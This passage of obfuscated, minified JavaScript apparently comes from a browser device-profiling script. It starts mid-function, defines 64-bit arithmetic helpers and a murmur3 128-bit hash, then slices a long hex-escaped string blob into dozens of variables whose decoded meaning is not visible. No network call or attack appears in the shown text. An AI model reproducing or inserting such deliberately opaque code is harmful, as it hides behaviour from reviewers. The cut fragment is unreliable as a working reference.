var td_L7=[0,0,0,0];td_L7[3]+=td_lA[3]*td_BB[3];td_L7[2]+=td_L7[3]>>>16;td_L7[3]&=65535;td_L7[2]+=td_lA[2]*td_BB[3];td_L7[1]+=td_L7[2]>>>16;td_L7[2]&=65535;td_L7[2]+=td_lA[3]*td_BB[2];td_L7[1]+=td_L7[2]>>>16;
td_L7[2]&=65535;td_L7[1]+=td_lA[1]*td_BB[3];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[2]*td_BB[2];td_L7[0]+=td_L7[1]>>>16;td_L7[1]&=65535;td_L7[1]+=td_lA[3]*td_BB[1];td_L7[0]+=td_L7[1]>>>16;
td_L7[1]&=65535;td_L7[0]+=(td_lA[0]*td_BB[3])+(td_lA[1]*td_BB[2])+(td_lA[2]*td_BB[1])+(td_lA[3]*td_BB[0]);td_L7[0]&=65535;return[(td_L7[0]<<16)|td_L7[1],(td_L7[2]<<16)|td_L7[3]];}function td_TW(td_xj,td_gU){td_gU%=64;
if(td_gU===32){return[td_xj[1],td_xj[0]];}else{if(td_gU<32){return[(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU)),(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU))];}else{td_gU-=32;return[(td_xj[1]<<td_gU)|(td_xj[0]>>>(32-td_gU)),(td_xj[0]<<td_gU)|(td_xj[1]>>>(32-td_gU))];
}}}function td_wJ(td_Ag,td_Yd){td_Yd%=64;if(td_Yd===0){return td_Ag;}else{if(td_Yd<32){return[(td_Ag[0]<<td_Yd)|(td_Ag[1]>>>(32-td_Yd)),td_Ag[1]<<td_Yd];}else{return[td_Ag[1]<<(td_Yd-32),0];}}}function td_Xx(td_kZ,td_wA){return[td_kZ[0]^td_wA[0],td_kZ[1]^td_wA[1]];
}function td_Wp(td_IC){td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[4283543511,3981806797]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);td_IC=td_mU(td_IC,[3301882366,444984403]);td_IC=td_Xx(td_IC,[0,td_IC[0]>>>1]);
return td_IC;}function td_uH(td_bD,td_Sz){td_bD=td_bD||"";td_Sz=td_Sz||0;var td_Lb=td_bD.length%16;var td_P9=td_bD.length-td_Lb;var td_hy=[0,td_Sz];var td_rY=[0,td_Sz];var td_s7=[0,0];var td_sK=[0,0];var td_wu=[2277735313,289559509];
var td_HY=[1291169091,658871167];for(var td_go=0;td_go<td_P9;td_go=td_go+16){td_s7=[((td_bD.charCodeAt(td_go+4)&255))|((td_bD.charCodeAt(td_go+5)&255)<<8)|((td_bD.charCodeAt(td_go+6)&255)<<16)|((td_bD.charCodeAt(td_go+7)&255)<<24),((td_bD.charCodeAt(td_go)&255))|((td_bD.charCodeAt(td_go+1)&255)<<8)|((td_bD.charCodeAt(td_go+2)&255)<<16)|((td_bD.charCodeAt(td_go+3)&255)<<24)];
td_sK=[((td_bD.charCodeAt(td_go+12)&255))|((td_bD.charCodeAt(td_go+13)&255)<<8)|((td_bD.charCodeAt(td_go+14)&255)<<16)|((td_bD.charCodeAt(td_go+15)&255)<<24),((td_bD.charCodeAt(td_go+8)&255))|((td_bD.charCodeAt(td_go+9)&255)<<8)|((td_bD.charCodeAt(td_go+10)&255)<<16)|((td_bD.charCodeAt(td_go+11)&255)<<24)];
td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);td_hy=td_TW(td_hy,27);td_hy=td_dE(td_hy,td_rY);td_hy=td_dE(td_mU(td_hy,[0,5]),[0,1390208809]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);td_rY=td_TW(td_rY,31);td_rY=td_dE(td_rY,td_hy);td_rY=td_dE(td_mU(td_rY,[0,5]),[0,944331445]);}td_s7=[0,0];td_sK=[0,0];switch(td_Lb){case 15:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+14)],48));
case 14:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+13)],40));case 13:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+12)],32));case 12:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+11)],24));
case 11:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+10)],16));case 10:td_sK=td_Xx(td_sK,td_wJ([0,td_bD.charCodeAt(td_go+9)],8));case 9:td_sK=td_Xx(td_sK,[0,td_bD.charCodeAt(td_go+8)]);td_sK=td_mU(td_sK,td_HY);
td_sK=td_TW(td_sK,33);td_sK=td_mU(td_sK,td_wu);td_rY=td_Xx(td_rY,td_sK);case 8:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+7)],56));case 7:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+6)],48));
case 6:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+5)],40));case 5:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+4)],32));case 4:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+3)],24));case 3:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+2)],16));
case 2:td_s7=td_Xx(td_s7,td_wJ([0,td_bD.charCodeAt(td_go+1)],8));case 1:td_s7=td_Xx(td_s7,[0,td_bD.charCodeAt(td_go)]);td_s7=td_mU(td_s7,td_wu);td_s7=td_TW(td_s7,31);td_s7=td_mU(td_s7,td_HY);td_hy=td_Xx(td_hy,td_s7);
}td_hy=td_Xx(td_hy,[0,td_bD.length]);td_rY=td_Xx(td_rY,[0,td_bD.length]);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);td_hy=td_Wp(td_hy);td_rY=td_Wp(td_rY);td_hy=td_dE(td_hy,td_rY);td_rY=td_dE(td_rY,td_hy);
return(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_hy[1]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[0]>>>0).toString(16)).slice(-8)+(((typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd)!=="undefined"&&typeof(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f)!=="undefined")?(td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd.td_f(0,8)):null)+(td_rY[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_uH};})();function td_3T(td_MY,td_hZ){return td_Y.murmur3_hash128(td_MY,td_hZ);}td_0f.tdz_e1a4a18144f6448d81c8c274c6342132=new td_0f.td_2Q("\x65\x31\x61\x34\x61\x31\x38\x31\x34\x34\x66\x36\x34\x34\x38\x64\x38\x31\x63\x38\x63\x32\x37\x34\x63\x36\x33\x34\x32\x31\x33\x32\x31\x35\x34\x33\x31\x35\x34\x31\x31\x34\x34\x36\x34\x65\x34\x62\x34\x63\x31\x31\x35\x31\x37\x34\x31\x31\x30\x33\x37\x61\x34\x31\x30\x66\x37\x32\x34\x36\x30\x66\x32\x30\x31\x37\x30\x30\x37\x32\x31\x64\x35\x37\x31\x36\x30\x32\x30\x32\x35\x61\x35\x31\x35\x37\x30\x30\x34\x31\x31\x33\x34\x30\x31\x34\x34\x34\x34\x66\x34\x37\x34\x65\x34\x63\x34\x33\x30\x31\x37\x36\x34\x65\x31\x64\x35\x33\x37\x61\x31\x34\x35\x34\x37\x62\x34\x36\x30\x35\x37\x31\x31\x31\x35\x34\x37\x32\x34\x32\x31\x31\x30\x35\x37\x33\x34\x39\x34\x37\x31\x30\x34\x33\x31\x36\x34\x35\x31\x66\x31\x34\x30\x66\x37\x33\x34\x65\x31\x31\x35\x31\x37\x35\x31\x31\x30\x33\x37\x62\x31\x61\x31\x64\x30\x36\x32\x30\x35\x39\x30\x32\x35\x31\x34\x37\x34\x37\x31\x32\x34\x32\x31\x36\x30\x33\x37\x31\x34\x30\x34\x35\x34\x62\x34\x30\x30\x36\x32\x32\x31\x31\x35\x36\x37\x33\x34\x32\x34\x62\x31\x31\x30\x33\x32\x35\x34\x38\x34\x61\x34\x35\x31\x64\x35\x33\x37\x61\x34\x62\x31\x36\x34\x63\x31\x32\x34\x34\x34\x65\x31\x31\x35\x34\x37\x30\x34\x32\x31\x31\x30\x35\x37\x33\x34\x39\x34\x37\x31\x31\x34\x36\x31\x37\x34\x64\x34\x34\x30\x36\x37\x61\x31\x34\x30\x33\x37\x36\x31\x66\x31\x33\x30\x33\x37\x30\x34\x39\x34\x31\x30\x66\x37\x33\x31\x39\x34\x64\x31\x37\x34\x35\x34\x31\x34\x63\x31\x33\x31\x33\x30\x34\x37\x36\x34\x38\x34\x66\x31\x36\x30\x35\x32\x36\x31\x34\x35\x36\x37\x32\x31\x66\x35\x30\x31\x64\x30\x37\x30\x34\x35\x33\x30\x34\x35\x32\x31\x31\x30\x32\x30\x38\x30\x33\x35\x65\x35\x66\x30\x62\x35\x32\x30\x64\x35\x66\x35\x62\x35\x62\x30\x64\x36\x37\x36\x32\x36\x37\x36\x30\x36\x32\x36\x37\x36\x35\x33\x30\x36\x38\x33\x38\x36\x65\x34\x34\x30\x34\x37\x61\x36\x34\x36\x65\x36\x62\x34\x33\x30\x33\x37\x31\x37\x32\x31\x64\x35\x30\x30\x38\x37\x33\x32\x31\x34\x38\x31\x30\x34\x37\x34\x32\x34\x31\x31\x34\x34\x30\x34\x39\x34\x64\x31\x37\x30\x36\x37\x31\x34\x38\x31\x66\x31\x34\x35\x36\x37\x30\x31\x38\x31\x34\x30\x66\x37\x32\x35\x35\x31\x31\x35\x30\x30\x36\x35\x36\x35\x36\x35\x64\x30\x33\x35\x66\x35\x37\x30\x63\x35\x30\x30\x38\x35\x66\x34\x37\x34\x36\x31\x32\x34\x33\x34\x37\x34\x33\x34\x35\x34\x30\x34\x33\x31\x37\x35\x32\x37\x33\x31\x62\x31\x31\x35\x36\x37\x33\x31\x64\x30\x36\x37\x37\x31\x31\x35\x31\x37\x30\x34\x65\x34\x34\x34\x61\x31\x35\x34\x64\x34\x35\x31\x34\x34\x66\x31\x32\x34\x32\x31\x32\x30\x33\x32\x31\x34\x63\x31\x36\x30\x33\x37\x30\x31\x34\x30\x34\x37\x31\x34\x30\x30\x36\x32\x37\x34\x65\x30\x30\x31\x34\x30\x65\x30\x31\x35\x37\x35\x36\x30\x33\x35\x34\x35\x33\x35\x32\x35\x36\x31\x35\x31\x64\x30\x36\x32\x31\x31\x64\x35\x34\x37\x30\x34\x32\x34\x31\x31\x64\x34\x30\x34\x61\x34\x61\x31\x37\x30\x36\x37\x31\x34\x38\x31\x64\x34\x30\x34\x34\x30\x33\x32\x33\x31\x34\x30\x66\x37\x33\x34\x31\x34\x31\x31\x31\x34\x30\x34\x63\x31\x31\x30\x66\x32\x36\x31\x64\x30\x36\x32\x31\x34\x32\x34\x36\x30\x35\x37\x33\x31\x31\x35\x34\x37\x35\x31\x36\x30\x33\x37\x34\x31\x34\x30\x34\x37\x30\x30\x34\x35\x30\x30\x32\x35\x36\x30\x34\x35\x33\x35\x66\x35\x37\x35\x63\x35\x63\x30\x63\x35\x35\x35\x39\x35\x38\x35\x37\x30\x62\x36\x31\x36\x37\x33\x30\x36\x62\x33\x37\x34\x32\x34\x35\x31\x31\x35\x34\x37\x34\x34\x36\x34\x30\x34\x35\x34\x36\x34\x32\x34\x63\x34\x30\x30\x36\x32\x33\x31\x31\x35\x36\x37\x33\x31\x64\x30\x36\x37\x37\x34\x34\x31\x35\x34\x32\x34\x31\x34\x30\x34\x65\x31\x32\x34\x30\x34\x30\x34\x36\x30\x66\x32\x31\x34\x38\x31\x32\x30\x33\x32\x37\x31\x33\x30\x34\x37\x30\x34\x35\x34\x39\x35\x32\x35\x33\x30\x37\x34\x31\x31\x33\x34\x35\x31\x34\x34\x35\x34\x66\x34\x36\x34\x35\x34\x34\x34\x33\x30\x31\x37\x36\x34\x65\x31\x64\x35\x33\x37\x61\x31\x34\x35\x34\x37\x62\x34\x36\x30\x35\x37\x31\x34\x65\x30\x32\x35\x37\x35\x34\x35\x36\x35\x37\x35\x34\x34\x33\x34\x31\x31\x33\x34\x34\x31\x35\x34\x35\x31\x36\x34\x30\x34\x39\x31\x34\x30\x33\x37\x36\x34\x33\x30\x31\x37\x36\x34\x31\x31\x64\x35\x33\x37\x62\x34\x66\x31\x39\x35\x39\x34\x36\x30\x34\x30\x37\x35\x30\x31\x33\x34\x34\x34\x32\x34\x31\x34\x36\x34\x36\x34\x35\x34\x62\x34\x30\x30\x36\x32\x35\x31\x31\x35\x36\x37\x33\x31\x64\x30\x36\x37\x36\x34\x31\x34\x33\x30\x31\x37\x37\x34\x61\x31\x64\x35\x33\x37\x65\x31\x34\x35\x35\x30\x38\x30\x62\x35\x37\x35\x35\x35\x31\x30\x30\x35\x30\x35\x64\x35\x62\x34\x32\x34\x33\x34\x39\x34\x37\x31\x31\x34\x36\x31\x37\x34\x64\x31\x66\x31\x34\x30\x66\x37\x33\x34\x65\x34\x64\x34\x33\x30\x31\x37\x37\x34\x61\x34\x36\x30\x35\x35\x39\x35\x61\x30\x31\x35\x64\x30\x37\x35\x35\x35\x31\x31\x31\x35\x35\x30\x36\x35\x62\x35\x65\x35\x38\x34\x31\x34\x31\x34\x38\x31\x30\x34\x35\x31\x36\x34\x32\x31\x38\x34\x66\x31\x64\x30\x36\x37\x36\x34\x65\x31\x66\x31\x33\x30\x33\x37\x37\x34\x36\x31\x61\x35\x39\x31\x34\x35\x35\x30\x38\x30\x30\x35\x30\x35\x32\x35\x39\x30\x34\x35\x31\x35\x61\x35\x63\x35\x39\x35\x65\x34\x33\x34\x30\x31\x66\x34\x34\x31\x35\x34\x33\x31\x37\x34\x38\x34\x36\x31\x34\x30\x33\x37\x36\x31\x63\x34\x66\x31\x31\x30\x33\x37\x62\x31\x61\x34\x36\x35\x30\x34\x36\x30\x65\x35\x33\x35\x31\x35\x35\x35\x31\x30\x31\x35\x31\x35\x35\x35\x61\x34\x32\x34\x33\x34\x39\x34\x37\x31\x31\x34\x36\x31\x37\x34\x64\x31\x66\x31\x34\x30\x66\x37\x33\x34\x65\x34\x64\x34\x33\x30\x31\x37\x37\x34\x61\x34\x36\x30\x35\x35\x39\x35\x33\x30\x31\x35\x64\x30\x37\x35\x35\x35\x31\x35\x35\x30\x62\x35\x64\x35\x38\x34\x34\x34\x30\x34\x62\x34\x36\x34\x36\x31\x32\x34\x37\x31\x38\x34\x61\x34\x34\x30\x36\x37\x61\x34\x62\x34\x64\x31\x31\x35\x31\x37\x35\x34\x61\x34\x61\x35\x39\x34\x31\x30\x65\x30\x31\x30\x36\x35\x61\x30\x36\x35\x35\x34\x37\x34\x36\x31\x39\x34\x33\x34\x37\x34\x33\x34\x34\x34\x38\x34\x64\x31\x37\x35\x32\x37\x33\x31\x62\x34\x64\x34\x34\x30\x36\x37\x62\x34\x66\x34\x61\x35\x35\x30\x37\x35\x63\x35\x36\x35\x30\x35\x63\x30\x32\x35\x36\x35\x65\x30\x62\x35\x33\x30\x30\x35\x66\x35\x61\x35\x62\x31\x33\x34\x34\x34\x33\x34\x31\x34\x37\x34\x36\x34\x35\x34\x62\x34\x30\x30\x36\x32\x32\x31\x31\x35\x36\x37\x33\x34\x32\x34\x62\x31\x31\x30\x33\x32\x35\x31\x33\x30\x33\x37\x32\x34\x30\x30\x35\x31\x64\x30\x37\x35\x33\x35\x65\x30\x31\x35\x36\x35\x33\x35\x32\x30\x64\x35\x37\x35\x62\x35\x65\x35\x64\x35\x64\x35\x37\x35\x62\x30\x62\x36\x30\x33\x30\x36\x37\x33\x32\x36\x36\x36\x63\x36\x37\x36\x32\x34\x34\x31\x35\x31\x33\x30\x33\x37\x36\x34\x64\x31\x31\x34\x62\x34\x37\x31\x61\x31\x64\x35\x34\x37\x31\x31\x32\x30\x33\x32\x31\x31\x33\x30\x34\x37\x36\x34\x62\x31\x34\x30\x34\x37\x36\x31\x32\x34\x36\x30\x30\x35\x35\x30\x36\x35\x33\x35\x63\x35\x63\x35\x33\x35\x33\x30\x62\x35\x65\x35\x66\x35\x39\x35\x35\x30\x62\x35\x37\x35\x65\x33\x61\x36\x30\x33\x30\x36\x31\x36\x37\x36\x31\x33\x63\x36\x36\x36\x61\x36\x63\x36\x38\x36\x62\x31\x36\x30\x37\x32\x36\x31\x34\x35\x34\x37\x31\x33\x65\x36\x65\x37\x39\x34\x30\x31\x31\x30\x33\x32\x34\x34\x63\x34\x31\x34\x30\x34\x66\x31\x32\x34\x31\x34\x38\x34\x36\x30\x66\x32\x31\x34\x38\x34\x64\x31\x31\x35\x34\x37\x35\x34\x64\x34\x61\x35\x33\x35\x32\x35\x31\x35\x30\x30\x30\x35\x32\x30\x36\x35\x33\x30\x30\x35\x39\x35\x32\x35\x62\x35\x39\x35\x38\x30\x38\x35\x38\x36\x35\x36\x32\x34\x38\x31\x37\x34\x65\x34\x35\x34\x36\x30\x66\x32\x30\x31\x37\x30\x30\x37\x32\x31\x35\x34\x66\x31\x36\x30\x33\x37\x36\x31\x34\x30\x34\x37\x30\x31\x66\x31\x34\x35\x36\x37\x30\x34\x34\x30\x36\x37\x62\x34\x66\x34\x33\x35\x35\x30\x37\x35\x63\x34\x35\x34\x30\x31\x64\x35\x33\x37\x61\x34\x35\x31\x31\x31\x64\x35\x34\x37\x34\x34\x30\x31\x31\x35\x34\x37\x30\x34\x64\x34\x65\x31\x37\x30\x36\x37\x37\x31\x37\x35\x32\x37\x33\x34\x34\x30\x33\x32\x32\x31\x34\x30\x66\x37\x37\x34\x61\x35\x35\x34\x33\x30\x30\x30\x34\x35\x36\x35\x61\x30\x31\x35\x62\x35\x36\x30\x34\x35\x31\x30\x62\x35\x39\x35\x63\x35\x39\x30\x66\x35\x65\x35\x63\x36\x33\x36\x35\x36\x32\x36\x31\x36\x37\x33\x30\x36\x65\x33\x31\x36\x64\x33\x38\x36\x62\x36\x32\x31\x34\x30\x31\x37\x37\x34\x33\x30\x33\x37\x37\x36\x62\x36\x37\x34\x31\x30\x63\x30\x31\x31\x33\x34\x62\x31\x34\x34\x37\x34\x32\x34\x33\x31\x35\x34\x66\x31\x36\x30\x33\x37\x31\x31\x34\x30\x34\x37\x30\x34\x30\x30\x36\x32\x33\x34\x64\x34\x34\x30\x36\x37\x62\x31\x34\x30\x33\x37\x37\x34\x33\x30\x31\x37\x30\x35\x35\x35\x39\x30\x37\x34\x38\x34\x32\x31\x32\x34\x64\x31\x37\x34\x35\x34\x31\x34\x63\x34\x36\x30\x31\x37\x30\x31\x31\x30\x35\x37\x33\x34\x39\x31\x37\x35\x32\x37\x32\x34\x34\x30\x33\x32\x32\x31\x34\x30\x66\x37\x37\x34\x64\x35\x35\x30\x37\x35\x35\x35\x36\x35\x31\x35\x39\x30\x33\x35\x66\x35\x39\x30\x62\x35\x33\x30\x39\x35\x66\x35\x62\x35\x33\x30\x64\x36\x37\x36\x32\x34\x34\x34\x31\x34\x30\x34\x36\x34\x36\x31\x32\x34\x37\x31\x39\x31\x31\x35\x36\x37\x32\x31\x64\x30\x36\x37\x36\x34\x65\x34\x33\x30\x31\x37\x37\x31\x31\x30\x66\x32\x37\x31\x64\x30\x36\x32\x35\x34\x31\x30\x32\x35\x33\x35\x34\x35\x36\x30\x36\x35\x37\x35\x34\x35\x32\x35\x64\x35\x39\x35\x38\x35\x62\x31\x35\x34\x32\x31\x30\x34\x31\x31\x35\x34\x36\x34\x65\x34\x39\x31\x31\x30\x33\x32\x35\x31\x33\x30\x33\x37\x36\x34\x32\x34\x31\x30\x66\x37\x32\x34\x36\x30\x66\x32\x30\x31\x37\x30\x30\x37\x32\x31\x61\x35\x37\x35\x32\x35\x37\x35\x30\x35\x34\x35\x32\x35\x35\x30\x32\x35\x30\x30\x39\x35\x66\x30\x62\x35\x63\x35\x34\x35\x37\x35\x61\x36\x34\x33\x36\x35\x39\x35\x61\x31\x32\x35\x61\x30\x36\x34\x65\x30\x63\x35\x30\x31\x65\x30\x39\x35\x33\x35\x34\x30\x39\x35\x32\x31\x30\x35\x39\x35\x31\x30\x66");
var td_0f=td_0f||{};var td_3E=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(0,33)):null);
var td_2T=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(33,25)):null);
var td_0j=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(58,28)):null);
var td_3Z=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(86,23)):null);
var td_1c=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(109,13)):null);
var td_0G=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(122,20)):null);
var td_h=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(142,69)):null);
var td_r=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(211,35)):null);
var td_4s=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(246,23)):null);
var td_3m=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(269,34)):null);
var td_6q=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(303,18)):null);
var td_2Z=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(321,52)):null);
var td_n=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(373,20)):null);
var td_6c=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(393,24)):null);
var td_z=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(417,29)):null);
var td_1Z=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(446,26)):null);
var td_4F=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(472,36)):null);
var td_6E=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(508,33)):null);
var td_5J=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(541,33)):null);
var td_6y=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(574,30)):null);
var td_1R=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(604,31)):null);
var td_2W=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(635,27)):null);
var td_3a=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(662,34)):null);
var td_3v=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(696,49)):null);
var td_q=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(745,62)):null);
var td_1E=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(807,39)):null);
var td_3C=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(846,30)):null);
var td_0l=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(876,70)):null);
var td_a=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(946,30)):null);
var td_l=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(976,43)):null);
var td_m=((typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132)!=="undefined"&&typeof(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f)!=="undefined")?(td_0f.tdz_e1a4a18144f6448d81c8c274c6342132.td_f(1019,37)):null);
